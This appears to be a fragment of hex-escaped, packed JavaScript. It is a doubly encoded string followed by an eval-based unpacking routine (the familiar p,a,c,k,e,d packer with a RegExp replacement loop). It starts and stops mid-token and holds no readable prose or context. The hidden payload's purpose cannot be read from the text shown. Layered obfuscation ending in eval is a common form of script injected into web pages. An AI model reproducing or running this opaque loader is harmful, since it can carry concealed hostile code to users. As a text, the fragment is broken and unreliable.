\x45\x5c\x5c\x7a\x5c\x5c\x71\x5c\x5c\x68\x5c\x5c\x50\x5c\x5c\x73\x5c\x5c\x78\x5c\x5c\x70\x5c\x5c\x56\x5c\x5c\x68\x5c\x5c\x4c\x5c\x5c\x71\x5c\x5c\x46\x5c\x5c\x6f\x5c\x5c\x75\x5c\x5c\x70\x5c\x5c\x68\x5c\x5c\x4e\x5c\x5c\x77\x5c\x5c\x45\x5c\x5c\x48\x5c\x5c\x31\x35\x5c\x5c\x68\x5c\x5c\x48\x5c\x5c\x77\x5c\x5c\x73\x5c\x5c\x48\x5c\x5c\x31\x35\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x45\x5c\x5c\x54\x5c\x5c\x70\x5c\x5c\x6f\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x46\x5c\x5c\x6f\x5c\x5c\x7a\x5c\x5c\x45\x5c\x5c\x4d\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x56\x5c\x5c\x39\x5c\x5c\x68\x5c\x5c\x76\x5c\x5c\x73\x5c\x5c\x7a\x5c\x5c\x4c\x5c\x5c\x77\x5c\x5c\x53\x5c\x5c\x5a\x5c\x5c\x71\x5c\x5c\x4e\x5c\x5c\x68\x5c\x5c\x70\x5c\x5c\x73\x5c\x5c\x7a\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x57\x5c\x5c\x45\x5c\x5c\x68\x5c\x5c\x45\x5c\x5c\x47\x5c\x5c\x47\x5c\x5c\x76\x5c\x5c\x6f\x5c\x5c\x70\x5c\x5c\x68\x5c\x5c\x75\x5c\x5c\x76\x5c\x5c\x68\x5c\x5c\x76\x5c\x5c\x6f\x5c\x5c\x48\x5c\x5c\x68\x5c\x5c\x77\x5c\x5c\x71\x5c\x5c\x4e\x5c\x5c\x6f\x5c\x5c\x77\x5c\x5c\x31\x64\x5c\x5c\x71\x5c\x5c\x57\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x47\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x70\x5c\x5c\x68\x5c\x5c\x4b\x5c\x5c\x4f\x5c\x5c\x4f\x5c\x5c\x68\x5c\x5c\x76\x5c\x5c\x48\x5c\x5c\x46\x5c\x5c\x45\x5c\x5c\x77\x5c\x5c\x77\x5c\x5c\x5a\x5c\x5c\x45\x5c\x5c\x4c\x5c\x5c\x68\x5c\x5c\x45\x5c\x5c\x75\x5c\x5c\x77\x5c\x5c\x53\x5c\x5c\x68\x5c\x5c\x77\x5c\x5c\x76\x5c\x5c\x68\x5c\x5c\x76\x5c\x5c\x48\x5c\x5c\x46\x5c\x5c\x6f\x5c\x5c\x6f\x5c\x5c\x75\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x75\x5c\x5c\x78\x5c\x5c\x68\x5c\x5c\x7a\x5c\x5c\x71\x5c\x5c\x73\x5c\x5c\x75\x5c\x5c\x68\x5c\x5c\x7a\x5c\x5c\x73\x5c\x5c\x75\x5c\x5c\x68\x5c\x5c\x47\x5c\x5c\x77\x5c\x5c\x45\x5c\x5c\x71\x5c\x5c\x70\x5c\x5c\x68\x5c\x5c\x31\x33\x5c\x5c\x73\x5c\x5c\x75\x5c\x5c\x31\x35\x5c\x5c\x31\x33\x5c\x5c\x73\x5c\x5c\x76\x5c\x5c\x70\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x4f\x5c\x5c\x43\x5c\x5c\x4f\x5c\x5c\x4c\x5c\x5c\x31\x67\x5c\x5c\x68\x5c\x5c\x31\x77\x5c\x5c\x68\x5c\x5c\x46\x5c\x5c\x6f\x5c\x5c\x4c\x5c\x5c\x77\x5c\x5c\x71\x5c\x5c\x48\x5c\x5c\x6f\x5c\x5c\x5a\x5c\x5c\x6f\x5c\x5c\x31\x67\x5c\x5c\x70\x5c\x5c\x68\x5c\x5c\x49\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x77\x5c\x5c\x6f\x5c\x5c\x47\x5c\x5c\x70\x5c\x5c\x68\x5c\x5c\x75\x5c\x5c\x71\x5c\x5c\x4d\x5c\x5c\x68\x5c\x5c\x76\x5c\x5c\x6f\x5c\x5c\x77\x5c\x5c\x6f\x5c\x5c\x48\x5c\x5c\x70\x5c\x5c\x75\x5c\x5c\x71\x5c\x5c\x4d\x5c\x5c\x68\x5c\x5c\x31\x66\x5c\x5c\x48\x5c\x5c\x54\x5c\x5c\x49\x5c\x5c\x50\x5c\x5c\x31\x65\x5c\x5c\x4e\x5c\x5c\x4d\x5c\x5c\x31\x68\x5c\x5c\x49\x5c\x5c\x4f\x5c\x5c\x56\x5c\x5c\x31\x34\x5c\x5c\x45\x5c\x5c\x31\x6f\x5c\x5c\x79\x5c\x5c\x46\x5c\x5c\x31\x34\x5c\x5c\x31\x77\x5c\x5c\x76\x5c\x5c\x31\x68\x5c\x5c\x77\x5c\x5c\x31\x33\x5c\x5c\x31\x70\x5c\x5c\x79\x5c\x5c\x31\x72\x5c\x5c\x31\x35\x5c\x5c\x31\x33\x5c\x5c\x31\x6e\x5c\x5c\x4f\x5c\x5c\x39\x5c\x5c\x59\x5c\x5c\x55\x5c\x5c\x68\x5c\x5c\x31\x6a\x5c\x5c\x54\x5c\x5c\x31\x61\x5c\x5c\x31\x33\x5c\x5c\x75\x5c\x5c\x68\x5c\x5c\x7a\x5c\x5c\x31\x33\x5c\x5c\x31\x68\x5c\x5c\x31\x64\x5c\x5c\x31\x34\x5c\x5c\x68\x5c\x5c\x4e\x5c\x5c\x77\x5c\x5c\x45\x5c\x5c\x57\x5c\x5c\x76\x5c\x5c\x4c\x5c\x5c\x45\x5c\x5c\x70\x5c\x5c\x68\x5c\x5c\x4e\x5c\x5c\x4c\x5c\x5c\x68\x5c\x5c\x57\x5c\x5c\x73\x5c\x5c\x47\x5c\x5c\x68\x5c\x5c\x76\x5c\x5c\x45\x5c\x5c\x46\x5c\x5c\x71\x5c\x5c\x70\x5c\x5c\x6f\x5c\x5c\x7a\x5c\x5c\x4c\x5c\x5c\x77\x5c\x5c\x71\x5c\x5c\x70\x5c\x5c\x6f\x5c\x5c\x76\x5c\x5c\x68\x5c\x5c\x55\x5c\x5c\x55\x5c\x5c\x55\x5c\x5c\x55\x5c\x5c\x55\x5c\x5c\x55\x5c\x5c\x55\x5c\x5c\x55\x5c\x5c\x31\x36\x5c\x5c\x31\x6b\x5c\x5c\x76\x5c\x5c\x68\x5c\x5c\x76\x5c\x5c\x70\x5c\x5c\x71\x5c\x5c\x46\x5c\x5c\x70\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x4d\x5c\x5c\x71\x5c\x5c\x70\x5c\x5c\x71\x5c\x5c\x46\x5c\x5c\x31\x69\x5c\x5c\x45\x5c\x5c\x54\x5c\x5c\x75\x5c\x5c\x78\x5c\x5c\x68\x5c\x5c\x4c\x5c\x5c\x75\x5c\x5c\x57\x5c\x5c\x68\x5c\x5c\x76\x5c\x5c\x31\x32\x5c\x5c\x31\x32\x5c\x5c\x68\x5c\x5c\x4e\x5c\x5c\x77\x5c\x5c\x45\x5c\x5c\x57\x5c\x5c\x4e\x5c\x5c\x77\x5c\x5c\x45\x5c\x5c\x57\x5c\x5c\x68\x5c\x5c\x54\x5c\x5c\x31\x31\x5c\x5c\x58\x5c\x5c\x31\x6e\x5c\x5c\x57\x5c\x5c\x31\x6a\x5c\x5c\x31\x39\x5c\x5c\x31\x34\x5c\x5c\x56\x5c\x5c\x31\x68\x5c\x5c\x4f\x5c\x5c\x68\x5c\x5c\x76\x5c\x5c\x54\x5c\x5c\x7a\x5c\x5c\x7a\x5c\x5c\x71\x5c\x5c\x46\x5c\x5c\x53\x5c\x5c\x68\x5c\x5c\x75\x5c\x5c\x71\x5c\x5c\x7a\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x48\x5c\x5c\x45\x5c\x5c\x7a\x5c\x5c\x7a\x5c\x5c\x6f\x5c\x5c\x75\x5c\x5c\x70\x5c\x5c\x76\x5c\x5c\x68\x5c\x5c\x76\x5c\x5c\x48\x5c\x5c\x46\x5c\x5c\x45\x5c\x5c\x77\x5c\x5c\x77\x5c\x5c\x68\x5c\x5c\x75\x5c\x5c\x54\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x75\x5c\x5c\x73\x5c\x5c\x7a\x5c\x5c\x71\x5c\x5c\x70\x5c\x5c\x73\x5c\x5c\x45\x5c\x5c\x75\x5c\x5c\x68\x5c\x5c\x69\x5c\x5c\x4f\x5c\x5c\x4f\x5c\x5c\x68\x5c\x5c\x47\x5c\x5c\x71\x5c\x5c\x78\x5c\x5c\x6f\x5c\x5c\x31\x34\x5c\x5c\x75\x5c\x5c\x68\x5c\x5c\x56\x5c\x5c\x31\x68\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x70\x5c\x5c\x46\x5c\x5c\x54\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x31\x39\x5c\x5c\x46\x5c\x5c\x6f\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x46\x5c\x5c\x48\x5c\x5c\x56\x5c\x5c\x73\x5c\x5c\x4d\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x75\x5c\x5c\x6f\x5c\x5c\x50\x5c\x5c\x6f\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x31\x64\x5c\x5c\x45\x5c\x5c\x4c\x5c\x5c\x54\x5c\x5c\x77\x5c\x5c\x71\x5c\x5c\x46\x5c\x5c\x31\x64\x5c\x5c\x45\x5c\x5c\x76\x5c\x5c\x70\x5c\x5c\x76\x5c\x5c\x68\x5c\x5c\x47\x5c\x5c\x71\x5c\x5c\x78\x5c\x5c\x6f\x5c\x5c\x31\x61\x5c\x5c\x54\x5c\x5c\x70\x5c\x5c\x68\x5c\x5c\x50\x5c\x5c\x31\x68\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x70\x5c\x5c\x70\x5c\x5c\x46\x5c\x5c\x73\x5c\x5c\x4e\x5c\x5c\x54\x5c\x5c\x70\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x45\x5c\x5c\x75\x5c\x5c\x77\x5c\x5c\x45\x5c\x5c\x71\x5c\x5c\x78\x5c\x5c\x68\x5c\x5c\x70\x5c\x5c\x71\x5c\x5c\x4e\x5c\x5c\x76\x5c\x5c\x77\x5c\x5c\x6f\x5c\x5c\x70\x5c\x5c\x68\x5c\x5c\x75\x5c\x5c\x54\x5c\x5c\x77\x5c\x5c\x77\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x31\x6f\x5c\x5c\x4f\x5c\x5c\x4f\x5c\x5c\x68\x5c\x5c\x47\x5c\x5c\x71\x5c\x5c\x77\x5c\x5c\x76\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x57\x5c\x5c\x6f\x5c\x5c\x70\x5c\x5c\x59\x5c\x5c\x77\x5c\x5c\x6f\x5c\x5c\x7a\x5c\x5c\x6f\x5c\x5c\x75\x5c\x5c\x70\x5c\x5c\x31\x30\x5c\x5c\x53\x5c\x5c\x31\x34\x5c\x5c\x78\x5c\x5c\x68\x5c\x5c\x76\x5c\x5c\x6f\x5c\x5c\x48\x5c\x5c\x70\x5c\x5c\x73\x5c\x5c\x45\x5c\x5c\x75\x5c\x5c\x76\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x75\x5c\x5c\x73\x5c\x5c\x7a\x5c\x5c\x71\x5c\x5c\x70\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x77\x5c\x5c\x45\x5c\x5c\x48\x5c\x5c\x71\x5c\x5c\x70\x5c\x5c\x73\x5c\x5c\x45\x5c\x5c\x75\x5c\x5c\x68\x5c\x5c\x7a\x5c\x5c\x53\x5c\x5c\x48\x5c\x5c\x45\x5c\x5c\x75\x5c\x5c\x70\x5c\x5c\x6f\x5c\x5c\x75\x5c\x5c\x70\x5c\x5c\x68\x5c\x5c\x56\x5c\x5c\x73\x5c\x5c\x78\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x56\x5c\x5c\x31\x76\x5c\x5c\x78\x5c\x5c\x6f\x5c\x5c\x47\x5c\x5c\x71\x5c\x5c\x54\x5c\x5c\x77\x5c\x5c\x70\x5c\x5c\x68\x5c\x5c\x7a\x5c\x5c\x45\x5c\x5c\x54\x5c\x5c\x76\x5c\x5c\x6f\x5c\x5c\x6f\x5c\x5c\x4d\x5c\x5c\x6f\x5c\x5c\x75\x5c\x5c\x70\x5c\x5c\x68\x5c\x5c\x78\x5c\x5c\x45\x5c\x5c\x47\x5c\x5c\x45\x5c\x5c\x77\x5c\x5c\x77\x5c\x5c\x45\x5c\x5c\x50\x5c\x5c\x68\x5c\x5c\x5a\x5c\x5c\x6f\x5c\x5c\x7a\x5c\x5c\x4c\x5c\x5c\x77\x5c\x5c\x71\x5c\x5c\x70\x5c\x5c\x6f\x5c\x5c\x76\x5c\x5c\x68\x5c\x5c\x47\x5c\x5c\x31\x67\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x48\x5c\x5c\x70\x5c\x5c\x73\x5c\x5c\x4d\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x47\x5c\x5c\x71\x5c\x5c\x78\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x76\x5c\x5c\x56\x5c\x5c\x45\x5c\x5c\x50\x5c\x5c\x31\x75\x5c\x5c\x4c\x5c\x5c\x6f\x5c\x5c\x6f\x5c\x5c\x78\x5c\x5c\x68\x5c\x5c\x47\x5c\x5c\x47\x5c\x5c\x47\x5c\x5c\x68\x5c\x5c\x56\x5c\x5c\x73\x5c\x5c\x78\x5c\x5c\x6f\x5c\x5c\x31\x75\x5c\x5c\x4c\x5c\x5c\x6f\x5c\x5c\x6f\x5c\x5c\x78\x5c\x5c\x68\x5c\x5c\x75\x5c\x5c\x71\x5c\x5c\x4d\x5c\x5c\x39\x5c\x5c\x68\x5c\x5c\x4d\x5c\x5c\x73\x5c\x5c\x76\x5c\x5c\x73\x5c\x5c\x4e\x5c\x5c\x73\x5c\x5c\x77\x5c\x5c\x73\x5c\x5c\x70\x5c\x5c\x53\x5c\x5c\x68\x5c\x5c\x57\x5c\x5c\x73\x5c\x5c\x68\x5c\x5c\x73\x5c\x5c\x75\x5c\x5c\x75\x5c\x5c\x6f\x5c\x5c\x46\x5c\x5c\x31\x38\x5c\x5c\x5a\x5c\x5c\x31\x37\x5c\x5c\x31\x33\x5c\x5c\x68\x5c\x5c\x45\x5c\x5c\x4c\x5c\x5c\x71\x5c\x5c\x48\x5c\x5c\x73\x5c\x5c\x70\x5c\x5c\x53\x5c\x5c\x68\x5c\x5c\x73\x5c\x5c\x78\x5c\x5c\x68\x5c\x5c\x4d\x5c\x5c\x73\x5c\x5c\x76\x5c\x5c\x73\x5c\x5c\x4e\x5c\x5c\x77\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x4e\x5c\x5c\x77\x5c\x5c\x45\x5c\x5c\x57\x5c\x5c\x57\x5c\x5c\x6f\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x4c\x5c\x5c\x4c\x5c\x5c\x6f\x5c\x5c\x75\x5c\x5c\x78\x5c\x5c\x68\x5c\x5c\x45\x5c\x5c\x77\x5c\x5c\x78\x5c\x5c\x6f\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x73\x5c\x5c\x75\x5c\x5c\x77\x5c\x5c\x73\x5c\x5c\x75\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x56\x5c\x5c\x71\x5c\x5c\x76\x5c\x5c\x31\x75\x5c\x5c\x54\x5c\x5c\x4e\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x4e\x5c\x5c\x4e\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x31\x30\x5c\x5c\x77\x5c\x5c\x45\x5c\x5c\x57\x5c\x5c\x57\x5c\x5c\x6f\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x76\x5c\x5c\x54\x5c\x5c\x4e\x5c\x5c\x68\x5c\x5c\x76\x5c\x5c\x56\x5c\x5c\x45\x5c\x5c\x50\x5c\x5c\x68\x5c\x5c\x73\x5c\x5c\x75\x5c\x5c\x56\x5c\x5c\x6f\x5c\x5c\x46\x5c\x5c\x73\x5c\x5c\x70\x5c\x5c\x68\x5c\x5c\x48\x5c\x5c\x45\x5c\x5c\x77\x5c\x5c\x45\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x47\x5c\x5c\x45\x5c\x5c\x75\x5c\x5c\x70\x5c\x5c\x68\x5c\x5c\x4c\x5c\x5c\x46\x5c\x5c\x6f\x5c\x5c\x4c\x5c\x5c\x6f\x5c\x5c\x75\x5c\x5c\x78\x5c\x5c\x68\x5c\x5c\x31\x31\x5c\x5c\x31\x61\x5c\x5c\x31\x37\x5c\x5c\x31\x37\x5c\x5c\x59\x5c\x5c\x31\x63\x5c\x5c\x5a\x5c\x5c\x31\x75\x5c\x5c\x31\x77\x5c\x5c\x5a\x5c\x5c\x59\x5c\x5c\x31\x6c\x5c\x5c\x5a\x5c\x5c\x68\x5c\x5c\x47\x5c\x5c\x45\x5c\x5c\x45\x5c\x5c\x70\x5c\x5c\x6f\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x77\x5c\x5c\x45\x5c\x5c\x71\x5c\x5c\x78\x5c\x5c\x68\x5c\x5c\x31\x75\x5c\x5c\x45\x5c\x5c\x46\x5c\x5c\x71\x5c\x5c\x5a\x5c\x5c\x6f\x5c\x5c\x7a\x5c\x5c\x4c\x5c\x5c\x77\x5c\x5c\x71\x5c\x5c\x70\x5c\x5c\x6f\x5c\x5c\x76\x5c\x5c\x68\x5c\x5c\x73\x5c\x5c\x48\x5c\x5c\x45\x5c\x5c\x75\x5c\x5c\x68\x5c\x5c\x48\x5c\x5c\x45\x5c\x5c\x77\x5c\x5c\x54\x5c\x5c\x7a\x5c\x5c\x75\x5c\x5c\x39\x5c\x5c\x68\x5c\x5c\x73\x5c\x5c\x70\x5c\x5c\x6f\x5c\x5c\x7a\x5c\x5c\x39\x5c\x5c\x68\x5c\x5c\x4e\x5c\x5c\x45\x5c\x5c\x46\x5c\x5c\x78\x5c\x5c\x6f\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x46\x5c\x5c\x78\x5c\x5c\x75\x5c\x5c\x68\x5c\x5c\x58\x5c\x5c\x31\x6d\x5c\x5c\x54\x5c\x5c\x6f\x5c\x5c\x46\x5c\x5c\x53\x5c\x5c\x68\x5c\x5c\x46\x5c\x5c\x6f\x5c\x5c\x48\x5c\x5c\x6f\x5c\x5c\x75\x5c\x5c\x70\x5c\x5c\x4c\x5c\x5c\x45\x5c\x5c\x76\x5c\x5c\x70\x5c\x5c\x76\x5c\x5c\x68\x5c\x5c\x46\x5c\x5c\x73\x5c\x5c\x57\x5c\x5c\x56\x5c\x5c\x70\x5c\x5c\x68\x5c\x5c\x46\x5c\x5c\x71\x5c\x5c\x75\x5c\x5c\x78\x5c\x5c\x45\x5c\x5c\x7a\x5c\x5c\x4c\x5c\x5c\x45\x5c\x5c\x76\x5c\x5c\x70\x5c\x5c\x76\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x4d\x5c\x5c\x71\x5c\x5c\x70\x5c\x5c\x71\x5c\x5c\x46\x5c\x5c\x31\x34\x5c\x5c\x7a\x5c\x5c\x71\x5c\x5c\x57\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x48\x5c\x5c\x45\x5c\x5c\x77\x5c\x5c\x54\x5c\x5c\x7a\x5c\x5c\x75\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x73\x5c\x5c\x70\x5c\x5c\x6f\x5c\x5c\x7a\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x46\x5c\x5c\x6f\x5c\x5c\x7a\x5c\x5c\x45\x5c\x5c\x4d\x5c\x5c\x6f\x5c\x5c\x31\x31\x5c\x5c\x77\x5c\x5c\x71\x5c\x5c\x76\x5c\x5c\x76\x5c\x5c\x68\x5c\x5c\x76\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x46\x5c\x5c\x48\x5c\x5c\x56\x5c\x5c\x68\x5c\x5c\x4e\x5c\x5c\x31\x77\x5c\x5c\x46\x5c\x5c\x48\x5c\x5c\x68\x5c\x5c\x48\x5c\x5c\x7a\x5c\x5c\x7a\x5c\x5c\x50\x5c\x5c\x73\x5c\x5c\x78\x5c\x5c\x57\x5c\x5c\x6f\x5c\x5c\x70\x5c\x5c\x68\x5c\x5c\x76\x5c\x5c\x4c\x5c\x5c\x77\x5c\x5c\x73\x5c\x5c\x70\x5c\x5c\x68\x5c\x5c\x57\x5c\x5c\x78\x5c\x5c\x68\x5c\x5c\x73\x5c\x5c\x7a\x5c\x5c\x57\x5c\x5c\x39\x5c\x5c\x68\x5c\x5c\x73\x5c\x5c\x70\x5c\x5c\x6f\x5c\x5c\x7a\x5c\x5c\x79\x5c\x5c\x68\x5c\x5c\x46\x5c\x5c\x45\x5c\x5c\x54\x5c\x5c\x75\x5c\x5c\x78\x5c\x5c\x6f\x5c\x5c\x78\x5c\x5c\x68\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x4e\x5c\x5c\x77\x5c\x5c\x71\x5c\x5c\x75\x5c\x5c\x31\x35\x5c\x5c\x68\x5c\x5c\x31\x64\x5c\x5c\x31\x61\x5c\x5c\x31\x75\x5c\x5c\x5a\x5c\x5c\x31\x63\x5c\x5c\x55\x5c\x5c\x31\x6a\x5c\x5c\x31\x77\x5c\x5c\x31\x63\x5c\x5c\x59\x5c\x5c\x31\x6c\x5c\x5c\x5a\x5c\x5c\x31\x77\x5c\x5c\x5a\x5c\x5c\x59\x5c\x5c\x31\x6c\x5c\x5c\x5a\x5c\x5c\x68\x5c\x5c\x48\x5c\x5c\x54\x5c\x5c\x76\x5c\x5c\x70\x5c\x5c\x45\x5c\x5c\x7a\x5c\x5c\x68\x5c\x5c\x31\x33\x5c\x5c\x55\x5c\x5c\x31\x30\x5c\x5c\x59\x5c\x5c\x31\x33\x5c\x5c\x31\x77\x5c\x5c\x31\x75\x5c\x5c\x59\x5c\x5c\x55\x5c\x5c\x31\x69\x5c\x5c\x31\x31\x5c\x5c\x31\x38\x5c\x5c\x31\x77\x5c\x5c\x31\x63\x5c\x5c\x31\x6b\x5c\x5c\x31\x37\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x4f\x5c\x5c\x4f\x5c\x5c\x68\x5c\x5c\x50\x5c\x5c\x6f\x5c\x5c\x4e\x5c\x5c\x31\x35\x5c\x5c\x73\x5c\x5c\x70\x5c\x5c\x68\x5c\x5c\x4c\x5c\x5c\x45\x5c\x5c\x76\x5c\x5c\x70\x5c\x5c\x71\x5c\x5c\x57\x5c\x5c\x76\x5c\x5c\x68\x5c\x5c\x31\x33\x5c\x5c\x71\x5c\x5c\x4e\x5c\x5c\x6f\x5c\x5c\x77\x5c\x5c\x68\x5c\x5c\x31\x64\x5c\x5c\x31\x61\x5c\x5c\x31\x75\x5c\x5c\x5a\x5c\x5c\x31\x63\x5c\x5c\x55\x5c\x5c\x31\x6a\x5c\x5c\x31\x77\x5c\x5c\x31\x64\x5c\x5c\x31\x69\x5c\x5c\x59\x5c\x5c\x31\x6a\x5c\x5c\x31\x77\x5c\x5c\x5a\x5c\x5c\x59\x5c\x5c\x31\x6c\x5c\x5c\x5a\x5c\x5c\x68\x5c\x5c\x4e\x5c\x5c\x73\x5c\x5c\x75\x5c\x5c\x78\x5c\x5c\x68\x5c\x5c\x46\x5c\x5c\x6f\x5c\x5c\x48\x5c\x5c\x6f\x5c\x5c\x75\x5c\x5c\x70\x5c\x5c\x48\x5c\x5c\x45\x5c\x5c\x7a\x5c\x5c\x7a\x5c\x5c\x6f\x5c\x5c\x75\x5c\x5c\x70\x5c\x5c\x76\x5c\x5c\x68\x5c\x5c\x7a\x5c\x5c\x45\x5c\x5c\x31\x72\x5c\x5c\x68\x5c\x5c\x76\x5c\x5c\x70\x5c\x5c\x71\x5c\x5c\x70\x5c\x5c\x73\x5c\x5c\x48\x5c\x5c\x31\x77\x5c\x5c\x4c\x5c\x5c\x71\x5c\x5c\x57\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x75\x5c\x5c\x45\x5c\x5c\x75\x5c\x5c\x6f\x22\x2c\x22\x22\x2c\x22\x5c\x5c\x47\x5c\x5c\x46\x5c\x5c\x45\x5c\x5c\x7a\x5c\x5c\x31\x31\x5c\x5c\x56\x5c\x5c\x71\x5c\x5c\x46\x5c\x5c\x31\x31\x5c\x5c\x45\x5c\x5c\x78\x5c\x5c\x6f\x22\x2c\x22\x5c\x5c\x31\x47\x5c\x5c\x4e\x22\x2c\x22\x5c\x5c\x57\x22\x2c\x22\x5c\x5c\x46\x5c\x5c\x6f\x5c\x5c\x4c\x5c\x5c\x77\x5c\x5c\x71\x5c\x5c\x48\x5c\x5c\x6f\x22\x5d\x3b\x31\x4e\x28\x31\x4b\x28\x31\x43\x2c\x31\x44\x2c\x31\x78\x2c\x31\x46\x2c\x31\x45\x2c\x31\x54\x29\x7b\x31\x45\x3d\x31\x4b\x28\x31\x78\x29\x7b\x31\x48\x28\x31\x78\x3c\x31\x44\x3f\x31\x79\x5b\x34\x5d\x3a\x31\x45\x28\x32\x30\x28\x31\x78\x2f\x31\x44\x29\x29\x29\x2b\x28\x28\x31\x78\x3d\x31\x78\x25\x31\x44\x29\x3e\x31\x5a\x3f\x31\x59\x5b\x31\x79\x5b\x35\x5d\x5d\x28\x31\x78\x2b\x31\x58\x29\x3a\x31\x78\x2e\x31\x57\x28\x31\x4f\x29\x29\x7d\x3b\x31\x55\x28\x31\x78\x2d\x2d\x29\x7b\x31\x56\x28\x31\x46\x5b\x31\x78\x5d\x29\x7b\x31\x43\x3d\x31\x43\x5b\x31\x79\x5b\x38\x5d\x5d\x28\x31\x53\x20\x31\x52\x28\x31\x79\x5b\x36\x5d\x2b\x31\x45\x28\x31\x78\x29\x2b\x31\x79\x5b\x36\x5d\x2c\x31\x79\x5b\x37\x5d\x29\x2c\x31\x46\x5b\x31\x78\x5d\x29\x7d\x7d\x3b\x31\x48\x20\x31\x43\x7d\x28\x31\x79\x5b\x30\x5d\x2c\x31\x51\x2c\x31\x50\x2c\x31\x79\x5b\x33\x5d\x5b\x31\x79\x5b\x32\x5d\x5d\x28\x31\x79\x5b\x31\x5d\x29\x29\x29\x27\x2c\x36\x32\x2c\x31\x32\x35\x2c\x27\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x78\x33\x31\x7c\x78\x32\x45\x7c\x78\x32\x32\x7c\x78\x32\x39\x7c\x78\x32\x38\x7c\x78\x32\x37\x7c\x78\x32\x30\x7c\x78\x33\x44\x7c\x78\x37\x43\x7c\x78\x33\x32\x7c\x78\x32\x44\x7c\x78\x32\x46\x7c\x78\x33\x45\x7c\x78\x33\x43\x7c\x78\x32\x42\x7c\x78\x36\x35\x7c\x78\x37\x34\x7c\x78\x36\x31\x7c\x78\x33\x42\x7c\x78\x36\x39\x7c\x78\x32\x43\x7c\x78\x36\x45\x7c\x78\x37\x33\x7c\x78\x36\x43\x7c\x78\x36\x34\x7c\x78\x33\x33\x7c\x78\x36\x44\x7c\x78\x37\x42\x7c\x78\x37\x44\x7c\x78\x33\x36\x7c\x78\x32\x34\x7c\x78\x36\x46\x7c\x78\x37\x32\x7c\x78\x36\x36\x7c\x78\x36\x33\x7c\x78\x33\x39\x7c\x78\x33\x41\x7c\x78\x33\x34\x7c\x78\x37\x30\x7c\x78\x37\x36\x7c\x78\x36\x32\x7c\x78\x33\x30\x7c\x78\x37\x37\x7c\x78\x35\x42\x7c\x78\x35\x44\x7c\x78\x37\x39\x7c\x78\x37\x35\x7c\x78\x34\x31\x7c\x78\x36\x38\x7c\x78\x36\x37\x7c\x78\x36\x41\x7c\x78\x34\x35\x7c\x78\x35\x34\x7c\x78\x34\x32\x7c\x78\x34\x33\x7c\x78\x33\x35\x7c\x78\x34\x43\x7c\x78\x34\x39\x7c\x78\x36\x42\x7c\x78\x34\x34\x7c\x78\x34\x44\x7c\x78\x34\x38\x7c\x78\x34\x36\x7c\x78\x34\x46\x7c\x78\x34\x37\x7c\x78\x34\x45\x7c\x78\x35\x30\x7c\x78\x34\x41\x7c\x78\x34\x42\x7c\x78\x37\x38\x7c\x78\x33\x37\x7c\x78\x35\x32\x7c\x78\x35\x36\x7c\x78\x35\x35\x7c\x78\x35\x38\x7c\x78\x35\x31\x7c\x78\x35\x39\x7c\x78\x33\x38\x7c\x78\x35\x37\x7c\x78\x32\x33\x7c\x78\x37\x41\x7c\x78\x35\x41\x7c\x78\x32\x36\x7c\x78\x35\x33\x7c\x78\x37\x31\x7c\x78\x35\x46\x7c\x5f\x30\x78\x38\x32\x34\x62\x78\x33\x7c\x5f\x30\x78\x37\x65\x31\x66\x7c\x78\x33\x46\x7c\x78\x32\x31\x7c\x78\x32\x41\x7c\x5f\x30\x78\x38\x32\x34\x62\x78\x31\x7c\x5f\x30\x78\x38\x32\x34\x62\x78\x32\x7c\x5f\x30\x78\x38\x32\x34\x62\x78\x35\x7c\x5f\x30\x78\x38\x32\x34\x62\x78\x34\x7c\x78\x35\x43\x7c\x72\x65\x74\x75\x72\x6e\x7c\x78\x35\x45\x7c\x78\x34\x30\x7c\x66\x75\x6e\x63\x74\x69\x6f\x6e\x7c\x78\x32\x35\x7c\x76\x61\x72\x7c\x65\x76\x61\x6c\x7c\x33\x36\x7c\x33\x32\x37\x7c\x36\x32\x7c\x52\x65\x67\x4